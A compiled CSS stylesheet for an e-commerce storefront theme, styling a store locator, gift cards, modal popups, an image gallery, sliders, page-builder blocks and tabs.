  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.focus-visible,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:hover,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:focus,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby {
  color: #fff;
  background-color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-select[multiple] {
  background-image: none; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear {
  color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:hover, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:focus, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear.focus-visible {
    color: #fff; }

.store-locator .amlocator-current-location .amlocator-text {
  height: 48px; }
  .store-locator .amlocator-current-location .amlocator-text:hover, .store-locator .amlocator-current-location .amlocator-text:focus, .store-locator .amlocator-current-location .amlocator-text.ficus-visible {
    border: 1px solid #d8d8d8; }

.amlocator-location-container .amlocator-modes {
  border: none; }

.amlocator-location-container .amlocator-column .amlocator-button {
  color: #fff;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-column .amlocator-button:hover, .amlocator-location-container .amlocator-column .amlocator-button:focus, .amlocator-location-container .amlocator-column .amlocator-button.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-route-creator {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode,
  .amlocator-location-container .amlocator-route-creator .amlocator-swap {
    display: unset;
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap + .amlocator-label {
      opacity: 0.5; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus-visible + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap:focus-visible + .amlocator-label {
      opacity: 1;
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:checked + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label:hover {
    background-color: #6e7577; }
  .amlocator-location-container .amlocator-route-creator .amlocator-route-icon .amlocator-icon.-dot {
    opacity: 0.5;
    background-color: #fff; }

.amlocator-location-container .amlocator-location-gallery .amlocator-image {
  object-fit: cover; }

.amlocator-location-container .amlocator-review-popup .review-field-text textarea {
  width: 100%; }

.amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:hover, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:focus, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-review-popup .review-rating-row {
  display: flex;
  align-items: center; }
  .amlocator-location-container .amlocator-review-popup .review-rating-row .radio {
    margin: 0 8px 8px 0; }

.amlocator-location-container .amlocator-attributes-wrapper {
  margin-top: 16px; }
  @media all and (min-width: 768px) {
    .amlocator-location-container .amlocator-attributes-wrapper {
      margin-top: 0; } }

.amlocator-location-container .amlocator-attributes-container {
  display: block; }

.amlocator-schedule-container {
  background-color: #fbfbfb; }
  .amlocator-schedule-container .amlocator-today {
    min-height: 48px;
    align-items: center; }
    .amlocator-schedule-container .amlocator-today:before {
      display: none; }

.amlocator-range-slider {
  margin: 60px 0 16px 0;
  background-color: #d8d8d8 !important; }
  .amlocator-range-slider .noUi-tooltip {
    display: block;
    font-size: 14px; }
  .amlocator-range-slider .ui-slider-handle {
    display: none; }

input.amgift-card__content-button:hover, input.amgift-card__content-button.focus-visible {
  color: #1a1b1d;
  border: 2px solid #1a1b1d; }

.amgift-card .amcard-image-container {
  padding: 0 16px 0 0; }

.amgift-card .amcard-image {
  cursor: pointer;
  border: 2px solid #fff; }
  .amgift-card .amcard-image.-active {
    border-color: #1a1b1d; }

.amgift-card .amcard-form-container.-interior {
  margin: 0 0 16px 0; }

body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%; }

._block-content-loading {
  position: relative; }

.loader-mask {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.modal-popup,
.modal-slide {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden; }
  .modal-popup._show,
  .modal-slide._show {
    visibility: visible; }
    .modal-popup._show .modal-inner-wrap,
    .modal-slide._show .modal-inner-wrap {
      transform: translate(0, 0); }
  .modal-popup .modal-inner-wrap,
  .modal-slide .modal-inner-wrap {
    background-color: #fff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto; }
    .modal-popup .modal-inner-wrap .modal__close-button-icon,
    .modal-slide .modal-inner-wrap .modal__close-button-icon {
      fill: #000; }

.modal-slide {
  left: 0; }
  @media all and (min-width: 768px) {
    .modal-slide {
      left: 72px; } }
  .modal-slide._show .modal-inner-wrap {
    transform: translateX(0); }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    transform: translateX(100%);
    transition-duration: 0.3s;
    transition-timing-function: ease-in-out;
    width: auto; }
  .modal-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: flex;
    flex-direction: column; }
  .modal-slide._inner-scroll .modal-footer,
  .modal-slide._inner-scroll .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto; }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto; }
  .modal-slide .modal-content,
  .modal-slide .modal-footer,
  .modal-slide .modal-header {
    padding: 0 41px 41px; }
  .modal-slide .modal-header {
    padding-bottom: 33px;
    padding-top: 33px; }

.modal-popup {
  left: 0;
  overflow-y: auto; }
  .modal-popup.modal-slide {
    left: 0; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 72px; } }
    .modal-popup.modal-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .modal-popup.modal-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .modal-popup.modal-slide .modal-inner-wrap {
      margin: 0;
      max-height: none; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 0;
        overflow-y: auto; }
        .modal-popup.modal-slide._show .modal-inner-wrap {
          transform: translateY(0); }
        .modal-popup.modal-slide .modal-inner-wrap {
          margin: 80px auto;
          width: 75%;
          display: flex;
          flex-direction: column;
          box-sizing: border-box;
          height: auto;
          left: 0;
          position: absolute;
          right: 0;
          transform: translateY(-200%);
          transition-duration: 0.2s;
          transition-timing-function: ease; } }
  .modal-popup._show .modal-inner-wrap {
    transform: translateY(0); }
  .modal-popup .modal-inner-wrap {
    margin: 80px auto;
    width: 75%;
    display: flex;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    transform: translateY(-200%);
    transition-duration: 0.2s;
    transition-timing-function: ease; }
  .modal-popup._inner-scroll {
    overflow-y: visible; }
    .ie10 .modal-popup._inner-scroll,
    .ie9 .modal-popup._inner-scroll {
      overflow-y: auto; }
    .modal-popup._inner-scroll .modal-inner-wrap {
      max-height: 90%; }
      .ie10 .modal-popup._inner-scroll .modal-inner-wrap,
      .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
        max-height: none; }
    .modal-popup._inner-scroll .modal-content {
      overflow-y: auto; }
  .modal-popup .modal-content,
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    padding-left: 15px;
    padding-right: 15px; }
    @media all and (min-width: 768px) {
      .modal-popup .modal-content,
      .modal-popup .modal-footer,
      .modal-popup .modal-header {
        padding-left: 30px;
        padding-right: 30px; } }
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-popup .modal-header {
    padding-top: 48px;
    padding-bottom: 16px; }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 30px;
    padding-top: 30px; }
  .modal-popup .modal-footer-actions {
    text-align: right; }

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  right: 10px;
  top: 10px;
  border: none;
  background: transparent; }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    color: #020202; }

.modal-popup.modal-slide._inner-scroll._show {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
  height: auto;
  min-height: 100%; }

@media all and (min-width: 768px) {
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    min-height: 0; }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #d3d3d3;
    text-align: right; }
  .modal-popup .action-close {
    padding: 30px; } }

.modal-popup .heading--page {
  margin-top: 0; }

.modal-popup .action.primary, .modal-popup .action.secondary {
  width: auto; }

.modal-slide .action-close {
  padding: 17px 14px; }

.modal-slide .page-main-actions {
  margin-bottom: 18px;
  margin-top: 33px; }

.modals-overlay {
  background-color: rgba(0, 0, 0, 0.7);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0; }

body._has-modal-custom {
  height: 100vh;
  overflow: hidden;
  width: 100vw; }
  body._has-modal-custom .modal-custom-overlay {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 0;
    background-color: rgba(0, 0, 0, 0.7); }

@media all and (min-width: 768px) {
  body._has-modal-custom {
    height: 100%;
    overflow: hidden;
    width: 100%; }
    body._has-modal-custom .modal-custom-overlay {
      height: 100vh;
      left: 0;
      position: fixed;
      top: 0;
      width: 100vw; } }

@media all and (max-width: 767px) {
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    left: 0; }
    .custom-slide._show {
      visibility: visible; }
      .custom-slide._show .modal-inner-wrap {
        transform: translate(0, 0); }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
      opacity: 1;
      pointer-events: auto; }
      .custom-slide .modal-inner-wrap .modal__close-button-icon {
        fill: #000; } }
  @media all and (max-width: 767px) and (min-width: 768px) {
    .custom-slide {
      left: 72px; } }

@media all and (max-width: 767px) {
    .custom-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-x: hidden;
      overflow-y: auto; }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-sizing: border-box;
      height: auto;
      min-height: 100%; } }

.fotorama {
  width: 100%; }
  .fotorama .fotorama__nav-wrap {
    display: flex; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__nav-wrap {
        display: block; } }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__active, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active {
      box-sizing: border-box; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
        border-width: 2px; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__arr--disabled, .fotorama .fotorama__nav-wrap--horizontal .fotorama__arr--disabled {
      display: none !important; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
      background-color: #fff; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-up.svg"); }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-down.svg"); }
    .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
  .fotorama .fotorama__stage {
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__stage {
        padding-bottom: 0;
        margin-bottom: 16px; } }
    @media all and (min-width: 1024px) {
      .fotorama .fotorama__stage {
        margin-left: 16px;
        margin-bottom: 0; } }
    @media all and (min-width: 1200px) {
      .fotorama .fotorama__stage {
        margin-left: 48px; } }
  .fotorama .fotorama__stage.fotorama__shadows--top:before, .fotorama .fotorama__stage.fotorama__shadows--bottom:before, .fotorama .fotorama__stage.fotorama__shadows--right:before, .fotorama .fotorama__stage.fotorama__shadows--left:before,
  .fotorama .fotorama__nav.fotorama__shadows--top:before,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:before,
  .fotorama .fotorama__nav.fotorama__shadows--right:before,
  .fotorama .fotorama__nav.fotorama__shadows--left:before {
    background-image: none; }
  .fotorama .fotorama__stage.fotorama__shadows--top:after, .fotorama .fotorama__stage.fotorama__shadows--bottom:after, .fotorama .fotorama__stage.fotorama__shadows--right:after, .fotorama .fotorama__stage.fotorama__shadows--left:after,
  .fotorama .fotorama__nav.fotorama__shadows--top:after,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:after,
  .fotorama .fotorama__nav.fotorama__shadows--right:after,
  .fotorama .fotorama__nav.fotorama__shadows--left:after {
    background-image: none; }
  .fotorama .fotorama-video-container {
    cursor: pointer; }
    .fotorama .fotorama-video-container.video-unplayed:after {
      content: '';
      position: absolute;
      top: 12px;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100px;
      height: 100px;
      margin: auto;
      opacity: 0.8;
      background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right; }
    .fotorama .fotorama-video-container.video-unplayed:hover:after {
      opacity: 1; }
    .fotorama .fotorama-video-container.fotorama__product-video--loaded .product-video {
      display: block;
      width: 100%;
      height: 100%; }
    .fotorama .fotorama-video-container .product-video {
      display: none; }
    .fotorama .fotorama-video-container .fotorama__img {
      pointer-events: none; }
  .fotorama .fotorama__thumb-border {
    display: none; }
  .fotorama__wrapper {
    width: 100%; }
    .fotorama__wrapper:not(._block-content-loading) {
      padding: 0 !important; }
    .fotorama__wrapper._block-content-loading {
      margin-bottom: 30px; }
      @media all and (min-width: 768px) {
        .fotorama__wrapper._block-content-loading {
          margin-bottom: 0; } }
      .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
      .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
        position: absolute;
        bottom: 0;
        opacity: 0; }
        @media all and (min-width: 1024px) {
          .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
          .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
            position: relative; } }
      .fotorama__wrapper._block-content-loading .loader {
        background-color: transparent; }
      @media all and (min-width: 1024px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 66px; }
          .fotorama__wrapper._block-content-loading > *:not(.loader) {
            opacity: 0; } }
      @media all and (min-width: 1200px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 98px; } }

.account .modal-container {
  display: none; }

.swal2-container .swal2-popup {
  border-radius: 0; }
  .swal2-container .swal2-popup .swal2-title {
    color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-content p {
    font-size: 14px; }
  .swal2-container .swal2-popup .swal2-close {
    color: #1a1b1d; }
    .swal2-container .swal2-popup .swal2-close:hover, .swal2-container .swal2-popup .swal2-close.focus-visible {
      color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-actions {
    flex-wrap: nowrap; }
  .swal2-container .swal2-popup .swal2-cancel,
  .swal2-container .swal2-popup .swal2-confirm {
    flex: 1 0 50%;
    margin: 0 8px; }

.webforms .form .actions-toolbar,
.webforms .form .fieldset,
.webforms .form .field {
  padding: 0;
  float: none; }

.webforms .form .validation-advice__number {
  margin: -8px 0 16px; }

.webforms .webforms-field {
  float: none; }

.webforms__modal-container {
  overflow: auto; }

.webforms__modal-content {
  padding-top: 24px; }

@font-face {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  src: url("${icons-pagebuilder__font-path}.eot");
  src: url("${icons-pagebuilder__font-path}.eot?#iefix") format("embedded-opentype"), url("${icons-pagebuilder__font-path}.woff") format("woff"), url("${icons-pagebuilder__font-path}.ttf") format("truetype"); }

.pagebuilder-icon, .slick-prev:before, .slick-prev:after,
.slick-next:before,
.slick-next:after {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none; }

[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  display: inline-block;
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle; }

.pagebuilder-icon-down:before {
  content: ""; }

.pagebuilder-icon-next:before {
  content: ""; }

.pagebuilder-icon-prev:before {
  content: ""; }

.pagebuilder-icon-up:before {
  content: ""; }

.product-full-width-section {
  padding: 0.5em 0; }
  .product-full-width-section .block.review-add {
    margin-top: 2.7rem; }

.page-layout-product-full-width .block.related {
  margin-top: 2.7rem; }

.page-main-details .product-section-title {
  border-bottom: 1px solid #fbfbfb;
  margin-bottom: 16px;
  padding-bottom: 16px; }

.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > th {
    border: none;
    padding: 8px 32px 16px 0; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > td {
    border: none;
    padding: 8px 8px 16px; }

.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0; }

.slick-arrow.slick-hidden {
  display: none; }

.slick-prev {
  left: 2rem; }
  .slick-prev:before {
    content: '\f103';
    padding-right: 5px; }

.slick-next {
  right: 2rem; }
  .slick-next:before {
    content: '\f102';
    padding-left: 5px; }

.slick-prev,
.slick-next {
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101; }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    opacity: 0.2; }
  .slick-prev:hover,
  .slick-next:hover {
    background: #fcfcfc;
    border: none; }
    .slick-prev:hover.slick-disabled,
    .slick-next:hover.slick-disabled {
      opacity: 0.2; }
    .slick-prev:hover:before,
    .slick-next:hover:before {
      color: #fbfbfb; }
  .slick-prev:before, .slick-prev:after,
  .slick-next:before,
  .slick-next:after {
    color: #fbfbfb;
    font-size: 38px;
    opacity: 1; }
  .slick-prev:active, .slick-prev:focus, .slick-prev:not(.primary),
  .slick-next:active,
  .slick-next:focus,
  .slick-next:not(.primary) {
    background: rgba(252, 252, 252, 0.7);
    border: none;
    box-shadow: none; }
    .slick-prev:active:active, .slick-prev:focus:active, .slick-prev:not(.primary):active,
    .slick-next:active:active,
    .slick-next:focus:active,
    .slick-next:not(.primary):active {
      box-shadow: none; }

.slick-dots {
  bottom: -30px;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%; }
  .slick-dots li {
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: 0 5px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    width: 14px; }
    .slick-dots li button {
      background: #fff;
      border: 1px solid #fbfbfb;
      border-radius: 10px;
      box-shadow: none;
      cursor: pointer;
      display: block;
      height: 14px;
      padding: 0;
      text-indent: -99999px;
      transition: 0.3s;
      width: 14px; }
      .slick-dots li button:hover {
        border: 1px solid #fbfbfb; }
      .slick-dots li button:active, .slick-dots li button:focus, .slick-dots li button:not(.primary) {
        box-shadow: none; }
    .slick-dots li.slick-active button {
      background: #1a1b1d; }

[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit; }
  [data-content-type='banner'] > [data-element='link']:hover,
  [data-content-type='banner'] > [data-element='empty_link']:hover {
    color: inherit;
    text-decoration: inherit; }

.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-banner-wrapper .pagebuilder-overlay {
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-banner-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-banner-wrapper .pagebuilder-banner-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 767px) {
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: none; } }

.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-content-type$='block'] .block p:last-child {
  margin-bottom: 8px;
  margin-top: 0; }

[data-content-type='button-item'] {
  max-width: 100%; }
  [data-content-type='button-item'] [data-element='link'],
  [data-content-type='button-item'] [data-element='empty_link'] {
    max-width: 100%;
    word-wrap: break-word; }
  [data-content-type='button-item'] [data-element='empty_link'] {
    cursor: default; }

a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  display: inline-flex !important;
  box-shadow: none; }

a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

@media all and (max-width: 767px) {
  .pagebuilder-column-group {
    flex-wrap: wrap; } }

@media all and (max-width: 767px) {
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%; } }

[data-content-type='heading'] {
  word-wrap: break-word; }

[data-content-type='html'] {
  word-wrap: break-word; }

figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit; }

figure[data-content-type='image'] figcaption {
  word-wrap: break-word; }

[data-content-type='map'] {
  height: 300px; }

.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px; }
  .pagebuilder-column .widget-product-grid .product-item .price-box {
    word-wrap: break-word; }
    .pagebuilder-column .widget-product-grid .product-item .price-box .price {
      white-space: normal; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
    display: inline-block;
    max-width: 100%; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
    display: inline-block;
    width: auto; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
    max-width: 100%;
    white-space: normal; }

.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important; } }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important; } }

[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  margin-left: auto;
  margin-right: auto;
  max-width: 1328px;
  width: 100%; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important; } }

[data-content-type="slide"] {
  min-height: inherit;
  overflow: hidden; }
  [data-content-type="slide"] > [data-element='link'],
  [data-content-type="slide"] > [data-element='empty_link'] {
    color: inherit;
    min-height: inherit;
    text-decoration: inherit; }
    [data-content-type="slide"] > [data-element='link']:hover,
    [data-content-type="slide"] > [data-element='empty_link']:hover {
      color: inherit;
      text-decoration: inherit; }

.pagebuilder-slide-wrapper {
  border-radius: inherit;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-slide-wrapper .pagebuilder-overlay {
    border-radius: inherit;
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center;
      min-height: inherit; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-slide-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-slide-wrapper .pagebuilder-slide-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 768px) {
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none; } }

.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-appearance="collage-right"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-appearance="collage-left"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance="collage-centered"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

div[data-content-type='slider'] {
  display: none; }
  div[data-content-type='slider'].slick-initialized {
    display: block;
    margin-bottom: 32px !important; }
  div[data-content-type='slider'] .slick-list,
  div[data-content-type='slider'] .slick-track,
  div[data-content-type='slider'] .slick-slide {
    min-height: inherit; }
    div[data-content-type='slider'] .slick-list > div,
    div[data-content-type='slider'] .slick-track > div,
    div[data-content-type='slider'] .slick-slide > div {
      min-height: inherit;
      overflow: hidden;
      width: 100%; }

div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0; }
  div[data-content-type='tabs'] .tabs-navigation li:first-child {
    margin-left: 0 !important; }
  div[data-content-type='tabs'] .tabs-navigation li.tab-header {
    background: #f7f7f9;
    border: 1px solid #fbfbfb;
    border-bottom: 0;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow-wrap: break-word;
    position: relative;
    word-wrap: break-word;
    z-index: 1; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
      margin-left: -1px; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
      border-right: 0;
      color: #000;
      cursor: pointer !important;
      display: block;
      font-size: 14px;
      font-weight: 600;
      padding: 1.4rem 2rem;
      position: relative;
      transition: all 0.3s;
      vertical-align: middle;
      white-space: normal; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
        display: block; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
        text-decoration: none; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
      border-right: 1px solid #fbfbfb; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
      background: #fff;
      z-index: 19; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
        position: relative;
        transition: all 0.3s; }

div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #fbfbfb;
  overflow: hidden;
  position: relative;
  z-index: 9; }
  div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
    min-height: inherit; }
